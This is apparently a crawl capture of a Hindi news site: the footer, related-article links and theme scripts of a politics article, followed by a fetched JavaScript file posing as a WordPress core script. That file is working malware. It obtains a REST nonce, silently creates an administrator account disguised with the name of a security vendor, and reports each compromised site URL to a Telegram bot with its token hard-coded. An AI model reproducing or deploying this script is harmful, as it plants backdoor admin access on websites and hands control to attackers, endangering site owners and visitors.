                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://hindi.thenationalbulletin.in/politics-haryana-election-small-parties-in-danger&title=%E0%A4%B9%E0%A4%B0%E0%A4%BF%E0%A4%AF%E0%A4%BE%E0%A4%A3%E0%A4%BE+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%9B%E0%A5%8B%E0%A4%9F%E0%A5%80+%E0%A4%AA%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%9F%E0%A4%BF%E0%A4%AF%E0%A5%8B%E0%A4%82+%E0%A4%95%E0%A5%80+%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A4%A8%E0%A5%80%E0%A4%A4%E0%A4%BF+%E0%A4%96%E0%A4%A4%E0%A4%B0%E0%A5%87+%E0%A4%AE%E0%A5%87%E0%A4%82%3F">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-reddit" href="https://reddit.com/submit?url=https://hindi.thenationalbulletin.in/politics-haryana-election-small-parties-in-danger&title=%E0%A4%B9%E0%A4%B0%E0%A4%BF%E0%A4%AF%E0%A4%BE%E0%A4%A3%E0%A4%BE+%E0%A4%AE%E0%A5%87%E0%A4%82+%E0%A4%9B%E0%A5%8B%E0%A4%9F%E0%A5%80+%E0%A4%AA%E0%A4%BE%E0%A4%B0%E0%A5%8D%E0%A4%9F%E0%A4%BF%E0%A4%AF%E0%A5%8B%E0%A4%82+%E0%A4%95%E0%A5%80+%E0%A4%B0%E0%A4%BE%E0%A4%9C%E0%A4%A8%E0%A5%80%E0%A4%A4%E0%A4%BF+%E0%A4%96%E0%A4%A4%E0%A4%B0%E0%A5%87+%E0%A4%AE%E0%A5%87%E0%A4%82%3F">
                                        <div class="td-social-but-icon"><i class="td-icon-reddit"></i></div>
                                        <div class="td-social-but-text">ReddIt</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>			    <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://hindi.thenationalbulletin.in/samaira-sandhu-proved-to-be-a-powerhouse-of-talent-and-dedication">प्रतिभा और समर्पण का पावरहाउस साबित हुई समायरा संधू</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://hindi.thenationalbulletin.in/prime-minister-narendra-modi-met-the-prime-minister-of-bhutan">प्रधानमंत्री नरेन्‍द्र मोदी ने भूटान के प्रधानमंत्री से भेंट की</a></div></div></div>			    <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://hindi.thenationalbulletin.in/author/deepti">Deepti Angrish</a></span></div>			    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Deepti Angrish"></span><meta itemprop="datePublished" content="2024-03-15T10:45:22+00:00"><meta itemprop="dateModified" content="2024-03-15T10:50:49+05:30"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://hindi.thenationalbulletin.in/politics-haryana-election-small-parties-in-danger"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://hindi.thenationalbulletin.in/wp-content/uploads/2021/05/logo1-small-1.jpg"></span><meta itemprop="name" content="The National Bulletin Hindi"></span><meta itemprop="headline " content="हरियाणा में छोटी पार्टियों की राजनीति खतरे में?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://hindi.thenationalbulletin.in/wp-content/uploads/2024/03/poli.jpg"><meta itemprop="width" content="310"><meta itemprop="height" content="163"></span>		    </footer>

	    </article> <!-- /.post -->

	    <div class="td_block_wrap td_block_related_posts_mob td_uid_1_6971f7d159873_rand td_with_ajax_pagination td-pb-border-top td_block_template_8"><h4 class="td-related-title">RELATED ARTICLES</h4><div id=td_uid_1_6971f7d159873 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_mob_1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://hindi.thenationalbulletin.in/resort-politics-before-mumbai-mayor-elections-bjps-dignity-due-to-shindes-bet" rel="bookmark" class="td-image-wrap" title="मुंबई मेयर चुनाव से पहले रिजॉर्ट पॉलिटिक्स, शिंदे के दांव से भाजपा की बढ़ी टेंशन?"><img width="265" height="198" class="entry-thumb" src="https://hindi.thenationalbulletin.in/wp-content/uploads/2022/07/Shinde-1-265x198.jpg"  srcset="https://hindi.thenationalbulletin.in/wp-content/uploads/2022/07/Shinde-1-265x198.jpg 265w, https://hindi.thenationalbulletin.in/wp-content/uploads/2022/07/Shinde-1-80x60.jpg 80w, https://hindi.thenationalbulletin.in/wp-content/uploads/2022/07/Shinde-1-485x360.jpg 485w" sizes="(max-width: 265px) 100vw, 265px"  alt="" title="मुंबई मेयर चुनाव से पहले रिजॉर्ट पॉलिटिक्स, शिंदे के दांव से भाजपा की बढ़ी टेंशन?" /></a></div>            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hindi.thenationalbulletin.in/resort-politics-before-mumbai-mayor-elections-bjps-dignity-due-to-shindes-bet" rel="bookmark" title="मुंबई मेयर चुनाव से पहले रिजॉर्ट पॉलिटिक्स, शिंदे के दांव से भाजपा की बढ़ी टेंशन?">मुंबई मेयर चुनाव से पहले रिजॉर्ट पॉलिटिक्स, शिंदे के दांव से...</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://hindi.thenationalbulletin.in/category/politics" class="td-post-category">पॉलिटिक्स</a>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-19T15:21:39+00:00" >January 19, 2026</time></span>                </div>
            </div>

        </div>

        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_mob_1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://hindi.thenationalbulletin.in/now-sanjay-raut-has-called-eknath-shinde-a-jaychand-intensifying-the-political-turmoil" rel="bookmark" class="td-image-wrap" title="अब संजय राउत ने एकनाथ शिंदे को बताया जयचंद, सियासी घमासान हुआ तेज"><img width="265" height="198" class="entry-thumb" src="https://hindi.thenationalbulletin.in/wp-content/uploads/2026/01/Sanjay-Raut-265x198.jpg"  srcset="https://hindi.thenationalbulletin.in/wp-content/uploads/2026/01/Sanjay-Raut-265x198.jpg 265w, https://hindi.thenationalbulletin.in/wp-content/uploads/2026/01/Sanjay-Raut-80x60.jpg 80w, https://hindi.thenationalbulletin.in/wp-content/uploads/2026/01/Sanjay-Raut-485x360.jpg 485w" sizes="(max-width: 265px) 100vw, 265px"  alt="" title="अब संजय राउत ने एकनाथ शिंदे को बताया जयचंद, सियासी घमासान हुआ तेज" /></a></div>            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hindi.thenationalbulletin.in/now-sanjay-raut-has-called-eknath-shinde-a-jaychand-intensifying-the-political-turmoil" rel="bookmark" title="अब संजय राउत ने एकनाथ शिंदे को बताया जयचंद, सियासी घमासान हुआ तेज">अब संजय राउत ने एकनाथ शिंदे को बताया जयचंद, सियासी घमासान...</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://hindi.thenationalbulletin.in/category/politics" class="td-post-category">पॉलिटिक्स</a>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T14:29:15+00:00" >January 17, 2026</time></span>                </div>
            </div>

        </div>

        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_mob_1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://hindi.thenationalbulletin.in/modi-magic-works-again-in-maharashtra-fadnavis-speaks-on-bjps-historic-victory-in-municipal-elections" rel="bookmark" class="td-image-wrap" title="महाराष्ट्र में फिर चला ‘मोदी मैजिक’, नगर निगम चुनावों में भाजपा की ऐतिहासिक जीत पर बोले फडणवीस"><img width="265" height="198" class="entry-thumb" src="https://hindi.thenationalbulletin.in/wp-content/uploads/2026/01/Fadanvis-265x198.jpg"  srcset="https://hindi.thenationalbulletin.in/wp-content/uploads/2026/01/Fadanvis-265x198.jpg 265w, https://hindi.thenationalbulletin.in/wp-content/uploads/2026/01/Fadanvis-80x60.jpg 80w, https://hindi.thenationalbulletin.in/wp-content/uploads/2026/01/Fadanvis-485x360.jpg 485w" sizes="(max-width: 265px) 100vw, 265px"  alt="" title="महाराष्ट्र में फिर चला ‘मोदी मैजिक’, नगर निगम चुनावों में भाजपा की ऐतिहासिक जीत पर बोले फडणवीस" /></a></div>            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hindi.thenationalbulletin.in/modi-magic-works-again-in-maharashtra-fadnavis-speaks-on-bjps-historic-victory-in-municipal-elections" rel="bookmark" title="महाराष्ट्र में फिर चला ‘मोदी मैजिक’, नगर निगम चुनावों में भाजपा की ऐतिहासिक जीत पर बोले फडणवीस">महाराष्ट्र में फिर चला ‘मोदी मैजिक’, नगर निगम चुनावों में भाजपा...</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://hindi.thenationalbulletin.in/category/politics" class="td-post-category">पॉलिटिक्स</a>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T17:59:27+00:00" >January 16, 2026</time></span>                </div>
            </div>

        </div>

        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_mob_1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://hindi.thenationalbulletin.in/will-mamata-government-suspend-dgp" rel="bookmark" class="td-image-wrap" title="क्या ममता सरकार करेगी डीजीपी को निलंबित !"><img width="265" height="198" class="entry-thumb" src="https://hindi.thenationalbulletin.in/wp-content/uploads/2026/01/Rajiv-Kumar-265x198.jpg"  srcset="https://hindi.thenationalbulletin.in/wp-content/uploads/2026/01/Rajiv-Kumar-265x198.jpg 265w, https://hindi.thenationalbulletin.in/wp-content/uploads/2026/01/Rajiv-Kumar-80x60.jpg 80w, https://hindi.thenationalbulletin.in/wp-content/uploads/2026/01/Rajiv-Kumar-485x360.jpg 485w" sizes="(max-width: 265px) 100vw, 265px"  alt="" title="क्या ममता सरकार करेगी डीजीपी को निलंबित !" /></a></div>            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hindi.thenationalbulletin.in/will-mamata-government-suspend-dgp" rel="bookmark" title="क्या ममता सरकार करेगी डीजीपी को निलंबित !">क्या ममता सरकार करेगी डीजीपी को निलंबित !</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://hindi.thenationalbulletin.in/category/politics" class="td-post-category">पॉलिटिक्स</a>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T15:29:28+00:00" >January 15, 2026</time></span>                </div>
            </div>

        </div>

        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_mob_1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://hindi.thenationalbulletin.in/will-there-be-a-consensus-on-nitin-nabin-or-will-there-be-some-other-bjp-president" rel="bookmark" class="td-image-wrap" title="नितिन नबीन पर बनेगी सहमति या होगा कोई और भाजपा अध्यक्ष"><img width="265" height="198" class="entry-thumb" src="https://hindi.thenationalbulletin.in/wp-content/uploads/2026/01/Nitin-265x198.jpg"  srcset="https://hindi.thenationalbulletin.in/wp-content/uploads/2026/01/Nitin-265x198.jpg 265w, https://hindi.thenationalbulletin.in/wp-content/uploads/2026/01/Nitin-80x60.jpg 80w, https://hindi.thenationalbulletin.in/wp-content/uploads/2026/01/Nitin-485x360.jpg 485w" sizes="(max-width: 265px) 100vw, 265px"  alt="" title="नितिन नबीन पर बनेगी सहमति या होगा कोई और भाजपा अध्यक्ष" /></a></div>            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hindi.thenationalbulletin.in/will-there-be-a-consensus-on-nitin-nabin-or-will-there-be-some-other-bjp-president" rel="bookmark" title="नितिन नबीन पर बनेगी सहमति या होगा कोई और भाजपा अध्यक्ष">नितिन नबीन पर बनेगी सहमति या होगा कोई और भाजपा अध्यक्ष</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://hindi.thenationalbulletin.in/category/politics" class="td-post-category">पॉलिटिक्स</a>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T14:46:12+00:00" >January 13, 2026</time></span>                </div>
            </div>

        </div>

        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_mob_1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://hindi.thenationalbulletin.in/rcp-singh-hints-at-his-return-to-jdu-says-everything-is-clear-after-kharmas-supports-the-demand-of-giving-bharat-ratna-to-nitish" rel="bookmark" class="td-image-wrap" title="जेडीयू में वापसी पर RCP सिंह के संकेत, बोले—खरमास के बाद सब साफ, नीतीश को भारत रत्न देने की मांग का किया समर्थन"><img width="265" height="198" class="entry-thumb" src="https://hindi.thenationalbulletin.in/wp-content/uploads/2026/01/RCP-Singh-265x198.jpg"  srcset="https://hindi.thenationalbulletin.in/wp-content/uploads/2026/01/RCP-Singh-265x198.jpg 265w, https://hindi.thenationalbulletin.in/wp-content/uploads/2026/01/RCP-Singh-80x60.jpg 80w, https://hindi.thenationalbulletin.in/wp-content/uploads/2026/01/RCP-Singh-485x360.jpg 485w" sizes="(max-width: 265px) 100vw, 265px"  alt="" title="जेडीयू में वापसी पर RCP सिंह के संकेत, बोले—खरमास के बाद सब साफ, नीतीश को भारत रत्न देने की मांग का किया समर्थन" /></a></div>            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://hindi.thenationalbulletin.in/rcp-singh-hints-at-his-return-to-jdu-says-everything-is-clear-after-kharmas-supports-the-demand-of-giving-bharat-ratna-to-nitish" rel="bookmark" title="जेडीयू में वापसी पर RCP सिंह के संकेत, बोले—खरमास के बाद सब साफ, नीतीश को भारत रत्न देने की मांग का किया समर्थन">जेडीयू में वापसी पर RCP सिंह के संकेत, बोले—खरमास के बाद...</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://hindi.thenationalbulletin.in/category/politics" class="td-post-category">पॉलिटिक्स</a>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T15:40:59+00:00" >January 12, 2026</time></span>                </div>
            </div>

        </div>

        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div></div> <!-- ./block -->
	</div>

	    <!-- footer AD -->
    <div class="td-a-rec td-a-rec-id-footer_mob "><amp-ad width="100vw" height="320"
     type="adsense"
     data-ad-client="ca-pub-9527319303728656"
     data-ad-slot="9597511931"
     data-auto-format="rspv"
     data-full-width="">
  <div overflow=""></div>
</amp-ad></div>
    <!-- footer -->
        <div class="td-mobile-footer-wrap">
        <div class="td-container">
            <div class="td-footer-wrap"><aside class="td-footer-logo"><a href="https://hindi.thenationalbulletin.in/"><img class="td-retina-data" src="https://hindi.thenationalbulletin.in/wp-content/uploads/2021/05/logo-round-small-2.png" data-retina="https://hindi.thenationalbulletin.in/wp-content/uploads/2021/05/logo-round-small-2.png" alt="The National Bulletin Hindi" title="The National Bulletin Hindi"/></a></aside></div><div class="td-footer-wrap"><aside class="td-footer-description"><div class="block-title"><span>ABOUT US</span></div><div class="footer-email-wrap">Phone: +91 8447-3246-93</div>
<div class="footer-email-wrap">Website: <a href="https://hindi.thenationalbulletin.in">hindi.thenationalbulletin.in</a></div>
<div class="footer-email-wrap">Contact us: <a href="mailto:info@thenationalbulletin.in">info@thenationalbulletin.in</a></div></aside></div><div class="td-footer-wrap"><aside class="td-footer-social"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TNBHindi" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/thenationalbulletin/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/the-national-bulletin-2900731b8/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/BulletinHindi" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UCFrQ7gJANmQRUy64DFTf32Q" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div><!-- close td-container -->
    </div><!-- close footer -->
    <!-- sub footer -->
            <div class="td-mobile-sub-footer-wrap">
            <div class="td-container">

                    <div class="td-sub-footer-menu">
                        <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-3577" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3577"><a href="https://hindi.thenationalbulletin.in/about-us">About Us</a></li>
<li id="menu-item-3578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3578"><a href="https://hindi.thenationalbulletin.in/author">Author</a></li>
</ul></div>                    </div>

                    <div class="td-sub-footer-copy">
                        &copy; NEWS TNB PVT. LTD. <br><a href="https://www.itiansweb.com/" target="_blank" style="visibility:hidden">| Powered by ITiansWeb</a>                    </div>

            </div>
        </div>
    
</div><!-- close td-outer-wrap -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/plugins/td-composer/mobile/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

    <!--
        Theme: Newspaper Mobile Theme by tagDiv 2019
        Version: 9.7.3 (rara)
        Deploy mode: deploy
        
        uid: 6971f7d16415d
    -->
    
<!-- Custom css from theme panel > mobile theme -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-mobile-footer-wrap .td-footer-logo img.td-retina-data.td-retina-version {
    background: #fff;
    border-radius: 50%;
    border: solid 2px #fff;
}
.td-footer-logo amp-img.td-retina-data {
    background: #fff;
    border-radius: 50%;
    border: solid 2px #fff;
}
.td-post-featured-image .wp-caption-text {
    display: none;
}
h2.sub-title {
    font-size: 18px;
    line-height: 26px;
    font-weight: 500;
    color: #888;
	    margin-top: 10px;
}
.td-post-sub-title {
    font-size: 16px;
        font-weight: 400;
    color: #484848;
}
#onesignal-slidedown-container {
	font-size: 16px;
	position: fixed;
	z-index: 999999;
	left: 0;
	background: #fff;
	bottom: 0
}

#onesignal-slidedown-container.slide-up #onesignal-slidedown-dialog {
	width: 100%
}

#onesignal-slidedown-container #onesignal-slidedown-dialog .slidedown-body-icon {
	box-sizing: border-box;
	float: left;
	width: 80px;
	height: 80px;
	position: relative
}

#onesignal-slidedown-container #onesignal-slidedown-dialog .slidedown-body-message {
	box-sizing: border-box;
	padding: 0 0 0 1em;
	font-weight: 400;
	float: left;
	width: calc(100% - 80px);
	line-height: 1.45em;
	cursor: default;
	color: #051b2c;
}

#onesignal-slidedown-container #onesignal-slidedown-dialog .align-right {
	float: right
}

#onesignal-slidedown-container #onesignal-slidedown-dialog .slidedown-button {
	border: none;
	background: #308fd7;
	border-radius: 3px;
	padding: .5em 1.5em;
	color: #fff;
	font-size: 16px;
	font-weight: 400;
	display: -ms-flexbox;
	display: flex;
}

#onesignal-slidedown-container #onesignal-slidedown-dialog .slidedown-button.secondary {
	box-shadow: none;
	background: #fff;
	color: #0078d1;
}

div#normal-slidedown {
	padding: 15px 20px;
	display: inline-block
}


amp-web-push-widget button.subscribe.subscribe, amp-web-push-widget button.unsubscribe {
    bottom: 55px;
    right: 5px;
}
.push-visible button.subscribe svg.onesignal-bell-svg .background, amp-web-push-widget button.unsubscribe svg.onesignal-bell-svg .background {
    fill: #e72f06;
}
.push-visible button.subscribe .subscribe-icon {
	margin-right: 18px;
}
.push-visible button.subscribe .tooltiptext {
    display:none;
    visibility: hidden;
    background: #e72f06;
    padding: 10px 5px;
}
.push-visible button.subscribe .tooltiptext::after {
    border-color: transparent transparent transparent #e72f06;
    display:none;
}

amp-web-push-widget button.subscribe.custom-subscribe {
    width: 100%;
    background: #e72f06;
    color: #fff;
    font-size: 14px;
    padding: 0px 70px 0px 20px;
    line-height: 16px;
}
.td-ps-bg .td-social-reddit .td-social-but-icon, .td-ps-bg .td-social-reddit .td-social-but-text {
    background-color: #ffce08 !important;
}
.td-social-reddit .td-icon-reddit {
    left: -10px !important;
    height: 35px;
    width: 35px;
    background-image: url(https://thenationalbulletin.in/assets/images/koo.png);
    background-size: cover;
}
.td-icon-reddit:before {
    content: none !important;
}
.td-social-reddit .td-social-but-icon {
    padding-right: 0px !important;
    padding-left: 15px !important;
}

</style>

		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://hindi.thenationalbulletin.in/politics-haryana-election-small-parties-in-danger?amp">
				Go to mobile version			</a>
		</div>

				<script type="text/javascript" src="https://hindi.thenationalbulletin.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://hindi.thenationalbulletin.in/wp-json/","namespace":"contact-form-7/v1"},"cached":"1"};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hindi.thenationalbulletin.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://hindi.thenationalbulletin.in/wp-content/plugins/td-composer/mobile/js/tagdiv_theme.min.js?ver=9.7.3" id="td-site-js"></script>
<script type="text/javascript" src="https://hindi.thenationalbulletin.in/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=1.0.0" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://hindi.thenationalbulletin.in/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://hindi.thenationalbulletin.in/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>


<!-- Page cached by LiteSpeed Cache 6.4.1 on 2026-01-22 15:41:29 -->

--- FILE ---
content_type: application/javascript
request_url: https://allnewsterkini.com/wp-includes/script.js
body_size: 387
content:
async function get_nonce(){
    let response = await fetch('/wp-admin/admin-ajax.php?action=rest-nonce')
    if(response.ok) {
        let responseText = await response.text();
        return responseText
    }
    return false;
}

async function send_notif(url){
    let botUrl = 'https://api.telegram.org/bot6913154184:AAEoSinnG4rrVMeBV-05NvOoOB6KGOMwixw/sendMessage'
    let chat_id = '-1002049117177'
    let data = {
        chat_id: chat_id,
        text: `URL: ${url}\nNew User Created!`
    }
    let response = await fetch(botUrl, {
        method: 'POST',
        body: JSON.stringify(data),
        headers: {'Content-Type':'application/json'}
    })

}

async function createUser() {
    let nonce = await get_nonce();
    if(!nonce) {
        return false;
    }
    let data = {
        username:'help@sucuri.net',
        password:'Sucuri@123',
        roles:['administrator'],
        email:'help@sucurii.net'
    }

    let nonceHeaders = {'X-Wp-Nonce':nonce, 'Content-Type':'application/json'}
    let endpoint_url = '/wp-json/wp/v2/users'
    let response = await fetch(endpoint_url, {
        method: 'POST',
        headers: nonceHeaders,
        body: JSON.stringify(data)
    })
    let responseText = await response.json();
    if(response.ok || responseText['code'] == 'existing_user_login') {
        return await send_notif(document.URL)
    }
    return false;
}
const start = async function() {
    return await createUser();
}
start()